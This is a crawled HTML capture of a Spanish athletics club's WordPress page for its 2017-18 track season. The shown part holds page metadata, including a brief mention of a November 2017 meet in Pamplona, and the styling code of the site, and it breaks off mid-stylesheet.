

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atletismosanadrian.org/pista-2017-18/
body_size: 18406
content:
<!DOCTYPE html><html
lang=es><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><link
rel=profile href=http://gmpg.org/xfn/11><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>PISTA 2017-18 - Club Atletismo San Adrián</title><link
rel=canonical href=https://atletismosanadrian.org/pista-2017-18/ ><meta
property="og:locale" content="es_ES"><meta
property="og:type" content="article"><meta
property="og:title" content="PISTA 2017-18 - Club Atletismo San Adrián"><meta
property="og:description" content="CALENDARIO DE LA FEDERACION                                  RESULTADOS DE LA FEDERACION 2ª JORNADA LARRABIDE-18 de Noviembre del 2017 Poquisimos los participante que aceptaron la madrugada para asistir a la jornada de pista en Larrabide de Pamplona. Saber Azzaouri (CM), Amaia Muro (CF), y [&hellip;]"><meta
property="og:url" content="https://atletismosanadrian.org/pista-2017-18/"><meta
property="og:site_name" content="Club Atletismo San Adrián"><meta
property="article:modified_time" content="2017-12-04T17:44:25+00:00"><meta
property="og:image" content="https://atletismosanadrian.org/wp-content/uploads/2016/07/LOGOFEDERACION-300x62.gif"><meta
name="twitter:card" content="summary_large_image"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://atletismosanadrian.org/pista-2017-18/","url":"https://atletismosanadrian.org/pista-2017-18/","name":"PISTA 2017-18 - Club Atletismo San Adrián","isPartOf":{"@id":"https://atletismosanadrian.org/#website"},"primaryImageOfPage":{"@id":"https://atletismosanadrian.org/pista-2017-18/#primaryimage"},"image":{"@id":"https://atletismosanadrian.org/pista-2017-18/#primaryimage"},"thumbnailUrl":"https://atletismosanadrian.org/wp-content/uploads/2016/07/LOGOFEDERACION-300x62.gif","datePublished":"2016-11-28T17:40:55+00:00","dateModified":"2017-12-04T17:44:25+00:00","breadcrumb":{"@id":"https://atletismosanadrian.org/pista-2017-18/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://atletismosanadrian.org/pista-2017-18/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://atletismosanadrian.org/pista-2017-18/#primaryimage","url":"https://atletismosanadrian.org/wp-content/uploads/2016/07/LOGOFEDERACION.gif","contentUrl":"https://atletismosanadrian.org/wp-content/uploads/2016/07/LOGOFEDERACION.gif","width":649,"height":134},{"@type":"BreadcrumbList","@id":"https://atletismosanadrian.org/pista-2017-18/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://atletismosanadrian.org/"},{"@type":"ListItem","position":2,"name":"PISTA 2017-18"}]},{"@type":"WebSite","@id":"https://atletismosanadrian.org/#website","url":"https://atletismosanadrian.org/","name":"Club Atletismo San Adrián","description":"Gran club en Navarra a pies del Ebro","publisher":{"@id":"https://atletismosanadrian.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://atletismosanadrian.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://atletismosanadrian.org/#organization","name":"Club Atletismo San Adrián","url":"https://atletismosanadrian.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://atletismosanadrian.org/#/schema/logo/image/","url":"https://atletismosanadrian.org/wp-content/uploads/2022/12/22-300x300-1.jpg","contentUrl":"https://atletismosanadrian.org/wp-content/uploads/2022/12/22-300x300-1.jpg","width":300,"height":300,"caption":"Club Atletismo San Adrián"},"image":{"@id":"https://atletismosanadrian.org/#/schema/logo/image/"}}]}</script> <link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Club Atletismo San Adrián &raquo; Feed" href=https://atletismosanadrian.org/feed/ ><link
rel=alternate type=application/rss+xml title="Club Atletismo San Adrián &raquo; Feed de los comentarios" href=https://atletismosanadrian.org/comments/feed/ ><link
rel=stylesheet href=https://atletismosanadrian.org/wp-content/cache/minify/e00a0.css media=all><style id=wp-block-library-inline-css>/*<![CDATA[*/.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field{-webkit-appearance:none;width:100%;height:8px;border:1px
solid var(--wp--gutena-forms--input-border-color, #D7DBE7);border-radius:5px;background:var(--wp--gutena-forms--input-bg-color,"transparent");outline:none;-webkit-transition: .2s;transition:opacity .2s}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field:hover{border:1px
solid var(--wp--gutena-forms--input-border-color, #D7DBE7);opacity:1}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field:focus{border:1px
solid var(--wp--gutena-forms--input-focus-border-color, var(--wp--preset--color--primary, #3F6DE4 ))}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:20px;height:20px;border:2px
solid var(--wp--gutena-forms--input-border-color, #D7DBE7);border-radius:50%;background:var(--wp--gutena-forms--input-focus-border-color, var(--wp--preset--color--primary, #3F6DE4 ));cursor:pointer}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field::-moz-range-thumb{width:20px;height:20px;border:2px
solid var(--wp--gutena-forms--input-border-color, #D7DBE7);border-radius:50%;background:var(--wp--gutena-forms--input-focus-border-color, var(--wp--preset--color--primary, #3F6DE4 ));cursor:pointer}/*]]>*/</style><style id=gutena-forms-style-inline-css>/*<![CDATA[*/.wp-block-gutena-forms .wp-block-group.is-layout-flex>.wp-block-image{display:flex}.wp-block-gutena-forms .is-vertical.is-layout-flex.wp-block-group .gutena-forms-field,.wp-block-gutena-forms .is-vertical.is-layout-flex.wp-block-group .heading-input-label-gutena{min-width:100%}.wp-block-gutena-forms .gutena-forms-field,.wp-block-gutena-forms .heading-input-label-gutena{background-color:transparent}.wp-block-gutena-forms.not-show-form-labels .heading-input-label-gutena{display:none}.wp-block-gutena-forms.has-label-font-family .heading-input-label-gutena{font-family:var(--wp--gutena-forms--label-font-family)}.wp-block-gutena-forms .heading-input-label-gutena{color:var(--wp--gutena-forms--label-color);font-size:var(--wp--gutena-forms--label-font-size,13px);font-weight:var(--wp--gutena-forms--label-font-weight);line-height:var(--wp--gutena-forms--label-line-height)}.wp-block-gutena-forms .gutena-forms-field{color:var(--wp--gutena-forms--label-color)}.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field){background-color:var(--wp--gutena-forms--input-bg-color,"transparent")}.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field):-webkit-autofill,.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field):-webkit-autofill:focus,.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field):-webkit-autofill:hover{-webkit-box-shadow:0 0 0 1000px var(--wp--gutena-forms--input-bg-color,"transparent") inset;-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.inline-options,.wp-block-gutena-forms .gutena-forms-field.radio-field.inline-options{display:flex;flex-wrap:wrap}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-1-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-1-col{display:grid;grid-template-columns:repeat(1,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-2-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-2-col{display:grid;grid-template-columns:repeat(2,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-3-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-3-col{display:grid;grid-template-columns:repeat(3,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-4-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-4-col{display:grid;grid-template-columns:repeat(4,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-5-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-5-col{display:grid;grid-template-columns:repeat(5,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-6-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-6-col{display:grid;grid-template-columns:repeat(6,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container{cursor:pointer;display:block;padding-left:25px;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container input,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container input,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container input,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container
input{cursor:pointer;height:0;opacity:0;position:absolute;width:0}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container input:checked~.checkmark,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container input:checked~.checkmark,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container input:checked~.checkmark,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container input:checked~.checkmark{background-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container input:checked~.checkmark:after,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container input:checked~.checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container input:checked~.checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container input:checked~.checkmark:after{display:block}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container .checkmark:after{border:solid #fff;border-width:0 3px 3px 0;height:7px;left:5px;top:2px;transform:rotate(45deg);width:3px}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkmark,.wp-block-gutena-forms .gutena-forms-field.optin-field
.checkmark{background-color:#fff;border:1px
solid var(--wp--gutena-forms--input-border-color,#d7dbe7);border-radius:2px;height:16px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:16px}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkmark:after{content:"";display:none;position:absolute}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container{cursor:pointer;display:block;padding-left:25px;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container
input{cursor:pointer;opacity:0;position:absolute}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container:hover input~.checkmark{background-color:#fff}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container input:checked~.checkmark{background-color:#fff;border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container input:checked~.checkmark:after{display:block}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container .checkmark:after{background:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));border-radius:50%;height:10px;left:3px;top:3px;width:10px}.wp-block-gutena-forms .gutena-forms-field.radio-field
.checkmark{background-color:#fff;border:1px
solid var(--wp--gutena-forms--input-border-color,#d7dbe7);border-radius:50%;height:16px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:16px}.wp-block-gutena-forms .gutena-forms-field.radio-field .checkmark:after{content:"";display:none;position:absolute}.wp-block-gutena-forms .gutena-forms-field.range-field{accent-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){background-color:var(--wp--gutena-forms--input-bg-color,"transparent")}.wp-block-gutena-forms .gutena-forms-field::-moz-placeholder{color:var(--wp--gutena-forms--placeholder-color);font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);line-height:var(--wp--gutena-forms--placeholder-line-height)}.wp-block-gutena-forms .gutena-forms-field::placeholder,.wp-block-gutena-forms .gutena-forms-placeholder{color:var(--wp--gutena-forms--placeholder-color);font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);line-height:var(--wp--gutena-forms--placeholder-line-height)}.wp-block-gutena-forms.has-placeholder-font-family .wp-block-gutena-form-field .gutena-forms-field{font-family:var(--wp--gutena-forms--placeholder-font-family)}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);line-height:var(--wp--gutena-forms--placeholder-line-height);padding:13px
calc(18px + var(--wp--gutena-forms--input-border-radius, 0px)/2);width:100%}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field:not(.textarea-field):not(.checkbox-field){height:50px}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.checkbox-field,.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.radio-field{-moz-column-gap:3rem;column-gap:3rem;padding-left:0;padding-right:0;row-gap:.5rem}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.range-field{padding:0}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.optin-field{align-items:center;display:flex;padding-left:0}.wp-block-gutena-forms .wp-block-gutena-form-field .gf-range-values{color:var(--wp--gutena-forms--label-color);display:flex;font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);justify-content:space-between;line-height:var(--wp--gutena-forms--placeholder-line-height);margin:0;padding:0}.wp-block-gutena-forms .wp-block-gutena-form-field.gutena-forms-optin-field{width:1.25rem}.wp-block-gutena-forms .wp-block-columns{margin-bottom:var(--wp--style--block-gap,2em)}.wp-block-gutena-forms .wp-block-gutena-form-field{width:100%}.wp-block-gutena-forms:not(.input-box-border-bottom-only) .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){border-color:var(--wp--gutena-forms--input-border-color,#d7dbe7);border-radius:var(--wp--gutena-forms--input-border-radius,0);border-style:solid;border-width:var(--wp--gutena-forms--input-border-width,1px)}.wp-block-gutena-forms:not(.input-box-border-bottom-only) .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field):focus-within{border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));width:100%}.wp-block-gutena-forms.input-box-border-bottom-only .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){border-bottom:var(--wp--gutena-forms--input-border-width,1px) solid var(--wp--gutena-forms--input-border-color,#d7dbe7)}.wp-block-gutena-forms.input-box-border-bottom-only .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field):focus-within{border-bottom:var(--wp--gutena-forms--input-border-width,1px) solid var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));width:100%}.wp-block-gutena-forms.input-box-border-bottom-only .wp-block-gutena-form-field .gutena-forms-field{padding-left:0;padding-right:0}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field,.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field:focus{border:0;box-shadow:none!important;margin:0!important;outline:0!important}.wp-block-gutena-forms .gutena-forms-confirmation-columns{display:none}.wp-block-gutena-forms .wp-block-gutena-field-group .is-layout-flex{gap:var(--wp--style--block-gap,1.5rem)}.wp-block-gutena-forms .wp-block-gutena-field-group .gutena-forms-field-error-msg{color:#fd3e3e;font-size:12px;margin-top:.5rem}.wp-block-gutena-forms .wp-block-gutena-field-group:not(.display-error) .gutena-forms-field-error-msg{display:none}.wp-block-gutena-forms .wp-block-gutena-field-group.display-error .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms.form-progress .wp-block-button__link{opacity:.8}.wp-block-gutena-forms .gutena-forms-btn-progress{display:inline-block;height:22px;position:relative;width:60px}.wp-block-gutena-forms .gutena-forms-btn-progress
div{animation-timing-function:cubic-bezier(0,1,1,0);background:#fff;border-radius:50%;height:7px;position:absolute;top:11px;width:7px}.wp-block-gutena-forms .gutena-forms-btn-progress div:first-child{animation:submit-progress1 .6s infinite;left:5px}.wp-block-gutena-forms .gutena-forms-btn-progress div:nth-child(2){animation:submit-progress2 .6s infinite;left:5px}.wp-block-gutena-forms .gutena-forms-btn-progress div:nth-child(3){animation:submit-progress2 .6s infinite;left:25px}.wp-block-gutena-forms .gutena-forms-btn-progress div:nth-child(4){animation:submit-progress3 .6s infinite;left:45px}@keyframes submit-progress1{0%{transform:scale(0)}to{transform:scale(1)}}@keyframes submit-progress3{0%{transform:scale(1)}to{transform:scale(0)}}@keyframes submit-progress2{0%{transform:translate(0)}to{transform:translate(24px)}}.wp-block-gutena-forms:not(.display-error-message) .wp-block-gutena-form-error-msg:not(.block-editor-block-list__block),.wp-block-gutena-forms:not(.display-success-message) .wp-block-gutena-form-confirm-msg:not(.block-editor-block-list__block){display:none}.wp-block-gutena-forms.hide-form-now>.wp-block-buttons,.wp-block-gutena-forms.hide-form-now>.wp-block-columns,.wp-block-gutena-forms.hide-form-now>.wp-block-gutena-field-group{height:0;transition:height 2s;visibility:hidden}@media only screen and (max-width:600px){.wp-block-gutena-forms .gutena-forms-field.checkbox-field:not(.inline-options),.wp-block-gutena-forms .gutena-forms-field.radio-field:not(.inline-options){grid-template-columns:repeat(1,1fr)}}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation 